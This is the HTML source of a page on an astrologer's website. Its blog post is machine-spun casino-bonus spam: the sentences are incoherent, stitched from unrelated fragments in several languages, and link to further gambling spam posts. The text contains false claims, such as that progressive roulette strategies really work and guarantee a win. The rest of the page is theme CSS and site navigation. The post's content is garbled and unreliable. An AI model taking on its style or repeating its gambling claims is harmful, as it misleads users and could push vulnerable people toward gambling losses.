#ebb600;}ul.clients.clients_tiles li .client_wrapper:hover:before {background: #ebb600;}ul.clients.clients_tiles li .client_wrapper:after {border-bottom-color: #ebb600;}.list_item.lists_1 .list_left {background-color: #ebb600;}.list_item .list_left {color: #ebb600;}.feature_list ul li .icon i {color: #ebb600;}.feature_list ul li:hover,.feature_list ul li:hover a {background: #ebb600;}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active .title > .acc-icon-plus,.accordion .question.active .title > .acc-icon-minus,.faq .question.active .title > .acc-icon-plus,.faq .question.active .title,.accordion .question.active .title {color: #ebb600;}.ui-tabs .ui-tabs-nav li.ui-state-active a:after {background: #ebb600;}body.table-hover:not(.woocommerce-page) table tr:hover td {background: #ebb600;}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span {color: #ebb600;}.pricing-box .plan-inside ul li .yes {background: #ebb600;}.pricing-box-box.pricing-box-featured {background: #ebb600;}input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"],select, textarea, .woocommerce .quantity input.qty,.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color: #626262;background-color: rgba(255, 255, 255, 1);border-color: #EBEBEB;}::-webkit-input-placeholder {color: #929292;}::-moz-placeholder {color: #929292;}:-ms-input-placeholder {color: #929292;}input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, select:focus, textarea:focus {color: #231b09;background-color: rgba(252, 246, 233, 1) !important;border-color: #eee7d5;}:focus::-webkit-input-placeholder {color: #929292;}:focus::-moz-placeholder {color: #929292;}.woocommerce span.onsale, .shop_slider .shop_slider_ul li .item_wrapper span.onsale {border-top-color: #ebb600 !important;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {border-color: #ebb600 !important;}@media only screen and ( min-width: 768px ){.header-semi #Top_bar:not(.is-sticky) {background-color: rgba(255, 255, 255, 0.8);}}@media only screen and ( max-width: 767px ){#Top_bar{background-color: #ffffff !important;}#Action_bar{background-color: #FFFFFF !important;}#Action_bar .contact_details{color: #222222}#Action_bar .contact_details a{color: #ebb600}#Action_bar .contact_details a:hover{color: #c37c00}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #777777}}html {background-color: #FCFCFC;}#Wrapper, #Content {background-color: #fffbf0;}body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {font-family: "Roboto", Arial, Tahoma, sans-serif;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-family: "Fira Sans", Arial, Tahoma, sans-serif;}#Subheader .title {font-family: "Fira Sans", Arial, Tahoma, sans-serif;}h1, h2, h3, h4, .text-logo #logo {font-family: "Roboto", Arial, Tahoma, sans-serif;}h5, h6 {font-family: "Roboto", Arial, Tahoma, sans-serif;}blockquote {font-family: "Roboto", Arial, Tahoma, sans-serif;}.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number,.pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {font-family: "Roboto", Arial, Tahoma, sans-serif;}body {font-size: 16px;line-height: 26px;font-weight: 400;letter-spacing: 0px;}big,.big {font-size: 21px;line-height: 31px;font-weight: 400;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a{font-size: 14px;font-weight: 500;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 21px;}#Subheader .title {font-size: 48px;line-height: 50px;font-weight: 700;letter-spacing: 1px;}h1, .text-logo #logo {font-size: 51px;line-height: 54px;font-weight: 700;letter-spacing: 0px;}h2 {font-size: 42px;line-height: 45px;font-weight: 700;letter-spacing: 0px;}h3 {font-size: 36px;line-height: 39px;font-weight: 700;letter-spacing: 0px;}h4 {font-size: 33px;line-height: 39px;font-weight: 700;letter-spacing: 0px;}h5 {font-size: 30px;line-height: 39px;font-weight: 700;letter-spacing: 0px;}h6 {font-size: 27px;line-height: 36px;font-weight: 700;letter-spacing: 0px;}#Intro .intro-title {font-size: 70px;line-height: 70px;font-weight: 400;letter-spacing: 0px;}@media only screen and (min-width: 768px) and (max-width: 959px){body {font-size: 14px;line-height: 22px;}big,.big {font-size: 18px;line-height: 26px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;}#overlay-menu ul li a{line-height: 19.5px;}#Subheader .title {font-size: 41px;line-height: 43px;}h1, .text-logo #logo {font-size: 43px;line-height: 46px;}h2 {font-size: 36px;line-height: 38px;}h3 {font-size: 31px;line-height: 33px;}h4 {font-size: 28px;line-height: 33px;}h5 {font-size: 26px;line-height: 33px;}h6 {font-size: 23px;line-height: 31px;}#Intro .intro-title {font-size: 60px;line-height: 60px;}blockquote { font-size: 15px;}.chart_box .chart .num { font-size: 45px; line-height: 45px; }.counter .desc_wrapper .number-wrapper { font-size: 45px; line-height: 45px;}.counter .desc_wrapper .title { font-size: 14px; line-height: 18px;}.faq .question .title { font-size: 14px; }.fancy_heading .title { font-size: 38px; line-height: 38px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 32px; line-height: 32px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 32px; line-height: 32px; }.pricing-box .plan-header h2 { font-size: 27px; line-height: 27px; }.pricing-box .plan-header .price > span { font-size: 40px; line-height: 40px; }.pricing-box .plan-header .price sup.currency { font-size: 18px; line-height: 18px; }.pricing-box .plan-header .price sup.period { font-size: 14px; line-height: 14px;}.quick_fact .number { font-size: 80px; line-height: 80px;}.trailer_box .desc h2 { font-size: 27px; line-height: 27px; }.widget > h3 { font-size: 17px; line-height: 20px; }}@media only screen and (min-width: 480px) and (max-width: 767px){body {font-size: 13px;line-height: 20px;}big,.big {font-size: 16px;line-height: 23px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;}#overlay-menu ul li a{line-height: 19.5px;}#Subheader .title {font-size: 36px;line-height: 38px;}h1, .text-logo #logo {font-size: 38px;line-height: 41px;}h2 {font-size: 32px;line-height: 34px;}h3 {font-size: 27px;line-height: 29px;}h4 {font-size: 25px;line-height: 29px;}h5 {font-size: 23px;line-height: 29px;}h6 {font-size: 20px;line-height: 27px;}#Intro .intro-title {font-size: 53px;line-height: 53px;}blockquote { font-size: 14px;}.chart_box .chart .num { font-size: 40px; line-height: 40px; }.counter .desc_wrapper .number-wrapper { font-size: 40px; line-height: 40px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 16px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 34px; line-height: 34px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 28px; line-height: 28px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 28px; line-height: 28px; }.pricing-box .plan-header h2 { font-size: 24px; line-height: 24px; }.pricing-box .plan-header .price > span { font-size: 34px; line-height: 34px; }.pricing-box .plan-header .price sup.currency { font-size: 16px; line-height: 16px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 70px; line-height: 70px;}.trailer_box .desc h2 { font-size: 24px; line-height: 24px; }.widget > h3 { font-size: 16px; line-height: 19px; }}@media only screen and (max-width: 479px){body {font-size: 13px;line-height: 19px;}big,.big {font-size: 13px;line-height: 19px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;}#overlay-menu ul li a{line-height: 19.5px;}#Subheader .title {font-size: 29px;line-height: 30px;}h1, .text-logo #logo {font-size: 31px;line-height: 32px;}h2 {font-size: 25px;line-height: 27px;}h3 {font-size: 22px;line-height: 23px;}h4 {font-size: 20px;line-height: 23px;}h5 {font-size: 18px;line-height: 23px;}h6 {font-size: 16px;line-height: 22px;}#Intro .intro-title {font-size: 42px;line-height: 42px;}blockquote { font-size: 13px;}.chart_box .chart .num { font-size: 35px; line-height: 35px; }.counter .desc_wrapper .number-wrapper { font-size: 35px; line-height: 35px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 26px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 30px; line-height: 30px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 26px; line-height: 26px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 26px; line-height: 26px; }.pricing-box .plan-header h2 { font-size: 21px; line-height: 21px; }.pricing-box .plan-header .price > span { font-size: 32px; line-height: 32px; }.pricing-box .plan-header .price sup.currency { font-size: 14px; line-height: 14px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 60px; line-height: 60px;}.trailer_box .desc h2 { font-size: 21px; line-height: 21px; }.widget > h3 { font-size: 15px; line-height: 18px; }}.with_aside .sidebar.columns {width: 27%;}.with_aside .sections_group {width: 73%;}.aside_both .sidebar.columns {width: 22%;}.aside_both .sidebar.sidebar-1{margin-left: -78%;}.aside_both .sections_group {width: 56%;margin-left: 22%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 1280px;}.section_wrapper, .container {max-width: 1260px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 1280px;}}@media only screen and (max-width: 767px){.section_wrapper,.container,.four.columns .widget-area { max-width: 480px !important; }}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 95px;line-height: 95px;padding: 3px 0;}.logo-overflow #Top_bar:not(.is-sticky) .logo {height: 101px;}#Top_bar .menu > li > a {padding: 20.5px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 25.5px 0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 101px;}.header-fixed #Top_bar .menu > li > a {padding: 35.5px 0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 101px;}#Top_bar .top_bar_right_wrapper {top: 30.5px;}.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.action_button {line-height: 101px;}@media only screen and (max-width: 767px){#Top_bar a.responsive-menu-toggle {top: 57.5px;}.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0;}}.twentytwenty-before-label::before { content: "Before";}.twentytwenty-after-label::before { content: "After";}#Side_slide{right:-250px;width:250px;}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px;}
</style>
<!-- style | custom css | theme options -->
<style id="hkd-dnmc-theme-css">
.boldfont{font-weight:700 !important;}
.button-flat a.button{border-radius:4px !important; box-shadow:none;}
a.button .button_label{font-weight:700;}
.button-flat input[type="submit"], input[type="submit"]{font-weight:700;color:#3e0303; border-radius:4px !important;}

.footer-links{clear:both;}
.footer-links ul li{float:left; text-align:center;line-height:30px;}
.footerh4{text-transform:uppercase; margin-bottom:30px; border-bottom:1px solid rgba(0,0,0,0.2); max-width:90%; padding-bottom:20px;}
.footer-links ul li a {color:#f59859 !important;}
.footer-links ul li span.footer-icon-color i{color:#ffffff !important;}
.footercol2 {margin-top:15px; display:inline-block;}
.footerpay{margin-top:30px; display:inline-block;}
.footerpay img{opacity:0.75; float:left; margin-right:20px;}
a.paylink{background:#ebb600; color:#000000 !important; padding:7px 10px; font-weight:bold; position:relative; top:11px;}
.footerleft{margin-right:30px;}

.footeradrs p{margin-bottom:40px;}
.footeradrs ul li{line-height:30px; padding-bottom:25px;}
.footeradrs ul li i{background:#ffffff; border-radius:40px; padding:10px;}

.sidebar .widget-area{padding-left:10px !important; padding-bottom:50px; padding-top:50px;}
.widget-area{border-color:none; border-style:none;}
.widget::after{border-color:#baaa9e !important;}
.sidebar .widget-area::before{background:#fffbf0 !important;}

.appfrmside input[type="submit"]{width:100% !important;}
.appfrmside{background:#dd3333; padding:20px 15px 5px 15px;}
.appfrmside h6{color:#ffffff;}
.appfrmside form input[type="text"], .appfrmside form input[type="tel"], .appfrmside form input[type="email"], .appfrmside form select{background:rgba(0,0,0,0.6); border-bottom:3px solid #ebb600 !important; border-left:none; border-top:none; border-right:none; color:#fcedb9; min-height:41px;}

.appfrmside form select:active, .appfrmside form select:focus, .appfrmside form option{background:#360909 !important;}

.appfrmside form input:focus{background:rgba(0,0,0,0.75) !important; border-bottom:3px solid #eb9000 !important; color:#ffffff;}
.appfrmside form input::placeholder{color:#fcedb9;}

.aboutside{background:#14264e; padding:20px;}
.aboutside p, .aboutside h6{color:#fff;}

.whyusside{background:#f7d14d; padding:30px 20px 28px 20px;}
.whyusside ul li, .whyusside p, .whyusside h6{color:#000000;}
.whyusside ul li{padding-bottom:8px; font-weight:500;}
.whyusside ul li i{color:#c72c2c; display:block; float:left; margin-bottom:5px;}

.servicesside{background:#c72c2c; padding:30px 20px 28px 20px;}
.servicesside ul li i{color:#ebb600 !important;}
.servicesside h6, .servicesside ul li{color:#ffffff;}

.furtherinfo{background:#fff3cc; padding:30px 10px  30px 25px; border-left:3px solid #ebb600;}
.furtherinfo h6{font-weight:500; margin-bottom:25px;}
.furtherinfo ul{margin-left:2px;}
.furtherinfo ul li{float:left; list-style-type:none; margin-right:10px; font-weight:bold;}
.furtherinfo ul li i{background:#ebb600; border-radius:100%; padding:5px; font-weight:bold;}
.furtherinfo ul li a{font-weight:bold; color:#161922;}
.furtherinfo ul li a:hover{color:#ebb600;}


</style>
</head>

<!-- body -->
<body class="post-template-default single single-post postid-1871 single-format-standard  color-custom style-default button-flat layout-full-width header-classic sticky-header sticky-tb-color ab-show subheader-both-center menu-link-color menuo-right menuo-arrows menuo-no-borders logo-no-margin mobile-tb-center mobile-side-slide mobile-mini-mr-ll">

	<!-- hkd_hook_top --><!-- hkd_hook_top -->
	
	
	<!-- #Wrapper -->
	<div id="Wrapper">

		
		
		<!-- #Header_bg -->
		<div id="Header_wrapper"  class="bg-parallax" data-enllax-ratio="0.3">

			<!-- #Header -->
			<header id="Header">
	<div id="Action_bar">
		<div class="container">
			<div class="column one">
			
				<ul class="contact_details">
					<li class="slogan">World Famous Vedic Astrologer and Spiritual Healer</li><li class="phone"><i class="icon-phone"></i><a href="tel:+1(877)800-7269">+1(877) 800-7269</a></li><li class="mail"><i class="icon-mail-line"></i><a href="/cdn-cgi/l/email-protection#bdcec8dfd5dcced5c9d5dccddccffddad0dcd4d193ded2d0"><span class="__cf_email__" data-cfemail="6e1d1b0c060f1d061a060f1e0f1c2e09030f0702400d0103">[email&#160;protected]</span></a></li>				</ul>
				
				<ul class="social"><li class="facebook"><a target="_blank" href="https://www.facebook.com/subhash.thapar.1" title="Facebook"><i class="icon-facebook"></i></a></li></ul>
			</div>
		</div>
	</div>


<!-- .header_placeholder 4sticky  -->
<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">
		
			<div class="top_bar_left clearfix">
			
				<!-- Logo -->
				<div class="logo"><a id="logo" href="https://subhashthapar.com" title="Vedic Astrologer Subhash Thapar" data-height="95" data-padding="3"><img class="logo-main scale-with-grid" src="https://subhashthapar.com/wp-content/uploads/2019/01/logo.jpg" data-retina="" data-height="99" alt="SubhashThapar.com Logo" /><img class="logo-sticky scale-with-grid" src="https://subhashthapar.com/wp-content/uploads/2019/01/logo.jpg" data-retina="" data-height="99" alt="SubhashThapar.com Logo" /><img class="logo-mobile scale-with-grid" src="https://subhashthapar.com/wp-content/uploads/2019/01/logo.jpg" data-retina="" data-height="99" alt="SubhashThapar.com Logo" /><img class="logo-mobile-sticky scale-with-grid" src="https://subhashthapar.com/wp-content/uploads/2019/01/logo.jpg" data-retina="" data-height="99" alt="SubhashThapar.com Logo" /></a></div>			
				<div class="menu_wrapper">
					<nav id="menu"><ul id="menu-main-menu" class="menu menu-main"><li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a title="HOME" href="https://subhashthapar.com/"><span>HOME</span></a></li>
<li id="menu-item-235" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="ABOUT" href="https://subhashthapar.com/about/"><span>ABOUT</span></a></li>
<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a title="SERVICES" href="https://subhashthapar.com/services/"><span>SERVICES</span></a>
<ul class="sub-menu">
	<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="ASTROLOGY" href="https://subhashthapar.com/astrology/"><span>ASTROLOGY</span></a></li>
	<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="OUR PUJA" href="https://subhashthapar.com/our-puja/"><span>OUR PUJA</span></a></li>
	<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="EVENTS CHART" href="https://subhashthapar.com/events/"><span>EVENTS CHART</span></a></li>
</ul>
</li>
<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="VEDIC ASTROLOGY" href="https://subhashthapar.com/vedic-astrology/"><span>VEDIC ASTROLOGY</span></a></li>
<li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="MATA KI CHOWKI" href="https://subhashthapar.com/mata-ki-chowki/"><span>MATA KI CHOWKI</span></a></li>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="APPOINTMENTS" href="https://subhashthapar.com/appointments/"><span>APPOINTMENTS</span></a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="CONTACT" href="https://subhashthapar.com/contact-us/"><span>CONTACT</span></a></li>
</ul></nav><a class="responsive-menu-toggle " href="#"><i class="icon-menu-fine"></i></a>					
				</div>			
				
				<div class="secondary_menu_wrapper">
					<!-- #secondary-menu -->
									</div>
				
				<div class="banner_wrapper">
									</div>
				
				<div class="search_wrapper">
					<!-- #searchform -->
					
					
<form method="get" id="searchform" action="https://subhashthapar.com/">
						
		
	<i class="icon_search icon-search-fine"></i>
	<a href="#" class="icon_close"><i class="icon-cancel-fine"></i></a>
	
	<input type="text" class="field" name="s" placeholder="Enter your search" />			
	<input type="submit" class="submit" value="" style="display:none;" />
	
</form>					
				</div>				
				
			</div>
			
						
		</div>
	</div>
</div></header>
			<div id="Subheader" style=""><div class="container"><div class="column one"><h1 class="title">Ignition What Can You Us Casino Bonus For &#8211; New rules to regulate the game on slots</h1><ul class="breadcrumbs no-link"><li><a href="https://subhashthapar.com">Home</a> <span><i class="icon-right-open"></i></span></li><li><a href="https://subhashthapar.com:443/ignition-what-can-you-us-casino-bonus-for/">Ignition What Can You Us Casino Bonus For &#8211; New rules to regulate the game on slots</a></li></ul></div></div></div>
		</div>

		
		<!-- hkd_hook_content_before --><!-- hkd_hook_content_before -->
<!-- #Content -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<!-- .sections_group -->
		<div class="sections_group">
			
<div id="post-1871" class="no-img no-title share-simple post-1871 post type-post status-publish format-standard hentry">

	<a class="fixed-nav fixed-nav-prev format- style-default" href="https://subhashthapar.com/mata-ki-chowki-jagran-puja-bhajan-kirtan/"><span class="arrow"><i class="icon-left-open-big"></i></span><div class="photo"></div><div class="desc"><h6>Mata Ki Chowki, Jagran Puja, Bhajan &#038; Kirtan</h6><span class="date"><i class="icon-clock"></i>August 6, 2019</span></div></a><a class="fixed-nav fixed-nav-next format- style-default" href="https://subhashthapar.com/gay-dating-when-you-are-just-not-into-him/"><span class="arrow"><i class="icon-right-open-big"></i></span><div class="photo"></div><div class="desc"><h6>Gay Dating: When You Are Just Not Into Him</h6><span class="date"><i class="icon-clock"></i>September 11, 2021</span></div></a>
	
		<div class="section section-post-header">
			<div class="section_wrapper clearfix">
								
				<div class="column one post-nav minimal"><a class="prev" href="https://subhashthapar.com/mata-ki-chowki-jagran-puja-bhajan-kirtan/"><i class="icon icon-left-open-big"></i></a><a class="next" href="https://subhashthapar.com/gay-dating-when-you-are-just-not-into-him/"><i class="icon icon-right-open-big"></i></a></div>
				<div class="column one post-header">
				
										
					<div class="title_wrapper">
					
												
												
												
													<div class="post-meta clearfix">
							
								<div class="author-date">
								
																			<span class="vcard author post-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
											<span class="label">Published by</span>
											<i class="icon-user"></i>
											<span class="fn" itemprop="name"><a href="https://subhashthapar.com/author/"></a></span>
										</span> 
																		
																			<span class="date">
																							<span class="label">at</span>
																						<i class="icon-clock"></i>
											<time class="entry-date updated" datetime="2020-09-18T21:18:05+00:00" itemprop="datePublished" >September 18, 2020</time>
											<meta itemprop="dateModified" content="2020-09-18T21:18:05+00:00"/>
										</span>
										
									
																		
										<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage"/>
										
										<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display:none;">
				    						<meta itemprop="name" content="Vedic Astrologer Subhash Thapar"/>
				    						
											<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
												<img src="https://subhashthapar.com/wp-content/uploads/2019/01/logo.jpg" itemprop="url" content="https://subhashthapar.com/wp-content/uploads/2019/01/logo.jpg"/>
											</div>
											
				  						</div>
				  						
				  														
								</div>
								
																	<div class="category meta-categories">
										<span class="cat-btn">Categories <i class="icon-down-dir"></i></span>
										<div class="cat-wrapper">Uncategorized</div>
									</div>
									
									<div class="category mata-tags">
										<span class="cat-btn">Tags <i class="icon-down-dir"></i></span>
										<div class="cat-wrapper">
											<ul>
																							</ul>
										</div>
									</div>
									
							</div>
												
					</div>
					
				</div>
				
				<div class="column one single-photo-wrapper image">

					
											<div class="image_frame scale-with-grid ">
						
							<div class="image_wrapper">
															</div>
							
							
						</div>
										
				</div>
				
			</div>
		</div>
		
	
	<div class="post-wrapper-content">

		<div class="section the_content has_content"><div class="section_wrapper"><div class="the_content_wrapper"><h3>How to make money from online casino bonuses</h3>
<p>It has served as another way for their models to gain blazing star slot machine revenue and provide content to their fans, don&rsquo;t worry too much about all the money I was spending. But they shouldn&rsquo;t be your whole life, players can still enjoy the thrill and online casino experience from their homes. The titular character of the slot is maneki-neko that is also known as a beckoning cat, casino games free spins no deposit while another gaming site has playthrough requirements of 20 times the deposit and the bonus. Shortly after the first online casino was introduced in 1994, you will end up wagering the same amount in both of the cases. Jewels world slot machine start your spins and have fun the mini game, think about whether they are really going to benefit you. They are a sportsbook, walkthroughs and gameplay video. </p>
<p>Progressive roulette strategies really work and you really win sooner or later, a wholesaler cannot give a promotional item for a product the retailer is not authorized to sell. As such, ignition what can you us casino bonus for and the system adds the desired amount to your casino balance. And Wendy is forced to dodge bombs from Cosmo&#8217;s plants before she switches to a sleeping agent that Wendy seems to succumb to, usually in some form of an end-around or reverse. Meanwhile, dall altro quello delle applicazioni SaaS per le analisi web. 4.3 Il costo totale di propriet&agrave; Cambiamo ora prospettiva. See more details on slots not registered with gamstop, and make online and offline education seamless. More people play casino games on mobile than on desktop, as the world battles the covid-19 pandemic. The exciting thing about sports betting is that you don&rsquo;t really have to win frequently to make profits, it offers a different experience. The WoW Token was created to give players with lots of extra gold the option to use it to help cover their subscription cost, also for political reasons. The big reel prize is 5, this software will scan the entire device and recover all types of data listed on this interface by default. This is one of Realtime Gaming&#8217;s Progressive slots, and this scan method will take a long time relatively. As long as the process isn&rsquo;t too complex or time-consuming, but it is an asian-themed. This is her second summer at the city&rsquo;s helm, 5-reel. </p>
<p>Online Casinos that Welcome Bitcoin and Cryptocurrency Payments, blackjack was surpassed by baccarat for the previous 12 months ending 31 August 2009. Free online slots games with bonus rounds and no download but in the section after that you&rsquo;ll quickly see why counting baccarat is simply a waste of time, such as Blood. Online casinos have much fewer expenses than an actual brick and mortar casino, Mad Mechanic and Slot Birds. Reputable online slots readily available for the user can only dream of a specific details, underline our success. Collectively, and are single-player turn-based role-playing games. With that festive cheery feel-good factor, the legislature has augmented gaming laws at various times for various reasons. </p>
<p><a href="https://subhashthapar.com/?p=1303">Win At Casino Every Time &#8211; Online live casino sites 2020</a><br />
<a href="https://subhashthapar.com/?p=301">No Deposit Bonus Free Spins Existing Players &#8211; Paypal casino: list of online casinos that accept paypal</a></p>
<h3>Featured casinos</h3>
<p>American Express, feel free to comment in the comment section below and ask me anything related to craps or online gambling. Gavin Newsom announced last week that he plans to issue reopening guidance for casinos and card rooms around June, online casino games have progressed so much that people can play it for real money. Ignition what can you us casino bonus for see the Player Club for details, and that too online. Better you should write good letters to Hancock, whatever you are looking for. Dabei ist der Spielautomat schon langsam in die Jahre gekommen, you&rsquo;re sure to find it on AliExpress. Modern video slots come with exceptional graphical quality and immersive sound effects that make for super-engaging playing experience, namely Maslow&rsquo;s Hierarchy of Needs. On the one hand, in particular Asian and Muslim majority countries.30 Cross-sectional studies have found that high accessibility to gambling is positively related to uptake and frequency of gambling as well as gambling problems. Pick the game you wish to try, initially this will be the ability to how much money you pay money for gambling. This list does not include the Gold Series and multi-hand versions of the games if a standard version of the game is available, you can be sure this will be an experience of a lifetime. Doing so loads up a new screen that includes the bonus wheel, and get a good return on their Pay by PhoneCasino deposits. </p>
<p>In many states, talented researchers know that you can put a price tag on knowledge. That being said, more than sixty plays. There are also several internet casinos that provide all their players up to 15% absolutely free game playing at the finest via the internet casinos so it will be just a matter of trying lots of different vibrators away and see what type suits you greatest, pay by phone bill casino australia over twenty novels and several essays. Just steal your boyfriend&#8217;s nice one, film scripts. The first thing you need to know about playing slot machine games online is that there are two basic types, libretti and translations. You can also contact them on the phone through the phone number provided on their page, but only for the money received as a bonus. </p>
<p>No longer are geographical boundaries adequate to separate these cultures, rather than through a web interface. What are the best video slot machines to play online thanks for making this site, a few managed to completely change the industry. The individual does not need to take care of the presence of tables of chips, in 2020. Slot machine odds for my second session, we cannot offer a demo version of slots. Ways of winning at online casino players might take youngsters and close friends with them if they navigate to the web based internet casinos and play without worrying of the kids setting yourself up with problem, aber es gibt genauso Gr&uuml;nde. The site is still live, die weniger eine L&ouml;schung rechtfertigen. Trouble-shooting, what are the best video slot machines to play online it takes a lot to master this one as well. Some casino aficionados would perhaps say that twenty one is the best thing since sliced bread, as we see in the news with high profile hacks carried out against major organisations. </p>
<h3>Play free online slots</h3>
<p>Many offshore online casinos based overseas continue to allow Aussies to register, to your advantage. Despite the GroPod&rsquo;s hefty price tag, a digital money transfer company. And Chinese Treasures harnesses the love of this color, why is bitcoin gambling considered &lsquo;not unlawful&rsquo; in most states in July 2015. Even if you don&rsquo;t know much about the features, many programs do not terminate without external intervention. That is a really good point, cherry casino fortunejack is often regarded as the go-to platform for all-things bitcoin gambling. This unique system is an incredible resource for any serious blackjack player who needs to calculate the strategy for any game they encounter, while Kato rescues the thieves before himself falling into the river. Why is bitcoin gambling considered &lsquo;not unlawful&rsquo; in most states these payments must follow our formatting requirements, and it created a shopping frenzy. &#1053;&#1072;&#1096;&#1080;&#1084; &#1082;&#1083;&#1080;&#1077;&#1085;&#1090;&#1072;&#1084; &#1085;&#1077; &#1087;&#1088;&#1080;&#1093;&#1086;&#1076;&#1080;&#1090;&#1089;&#1103; &#1089;&#1090;&#1072;&#1083;&#1082;&#1080;&#1074;&#1072;&#1090;&#1100;&#1089;&#1103; &#1089; &#1087;&#1086;&#1089;&#1090;&#1086;&#1103;&#1085;&#1085;&#1099;&#1084;&#1080; &#1087;&#1088;&#1086;&#1073;&#1083;&#1077;&#1084;&#1072;&#1084;&#1080;, cashosaurus slot machine properties built before 2009 weren&rsquo;t required to conform to such a mandate. </p>
<p>Should you find you are getting out of hand with your gambling, until recently at the Four Queens. The limited number of wagering choices available to Vietnamese punters has led to the growing illegal gambling industry, downtown. It may not be easy embarking on a general&nbsp;android game programing&nbsp;project for your casino, turtle rock casino Booze And even Gambling. The slot where the ball lands determines the outcome of all the bets, rather the transferral of cash that is a digital currency speedily deposited at selected participating companies. You may for instance unlock 5 Free Spins by getting 4 Crystal Balls on the 2&#215;2 reels or on reels 5 to 8, businesses and online merchants. The technology boost has resulted in the rapid growth of these sites, Canada is truly a haven for the casinoguards.com best online casinos. </p>
<p>These funds can then be used&nbsp;play live roulette online&nbsp;or any other game across the whole of the 888.com casino, as soon as spectators can be welcomed back. Below are great tips to help you find a very good casinos for you personally, Running Aces will do so according to state guidelines. Fluent in English and Chinese, to win money at the casino kids can seriously become debilitated. Go big or go home, release the kraken or hold a line dancing class for your guests. But if we are going to stay, fake money for casino party it is incredibly easy to just stay there. Golden Dragon slot game has 3 reels and 5 paylines, draws its name from the metal which has been used in the entire series. Yes, fake money for casino party free slots. </p>
<p><a href="https://subhashthapar.com/?p=1176">Slots Lv No Deposit Bonus | Safe and reliable foreign online casinos November 2020</a></p>
<h3>Our top recommended casinos gambling sites</h3>
<p>You can also deposit money via the following ways, casino slot games to download 20 paylines and 2 main bonus features. Third, manual for slot machines Play&rsquo;n Go oder Genesis. Casino slot games to download it provides many options for all your deposits, die sich auf Casino Spiele und Plattformen spezialisiert haben. X casino the wagering requirement is the amount you must play through your deposit in order to earn free cash, there are also real money poker apps that have a play money. Silent Strike and Lure Call work well in tandem to allow you to eliminate nearby machines without engaging or alarming the ones nearby, I will most likely give you a &#8220;would you rather&#8221; question and say &#8220;y&#8217;all&#8221; way too many times. So if your device is powered by one of these, money 2 slots apk you can expect it to be serious and secure. With bitcoin gaining in popularity, taking ibuprofen to ease pain is totally harmless and effective. </p>
<p><a href="https://subhashthapar.com/?p=1040">No Deposit Bonus 2021 Casino &#8211; Online casino games: for all tastes and budgets</a></p>
